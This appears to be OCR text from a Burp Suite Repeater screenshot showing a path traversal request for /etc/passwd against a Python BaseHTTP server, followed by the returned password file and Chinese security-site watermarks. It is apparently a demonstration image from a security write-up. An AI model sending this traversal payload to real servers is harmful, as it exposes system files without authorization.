 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http:/ ?
Request
Raw Params Headers Hex
GET /../../../../../../../../etc/passwd HTTP/1.0
Response
Raw Headers Hex
HTTP/1.0 200 OK
Server: BaseHTTP/0.3 Python/2.7.6
Date: Tue, 20 Jan 2015 10:55:24 GMT
Content-type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nol
ogin
backup:x:34:34:backup:/var/backups:/usr/sbin/nolo
gin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnat
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbi
n/nologin
Heishou.Com.Cn 黑手安全网
安全脉搏
SecPulse
微信号: lemon-sec
2cto.com
联盟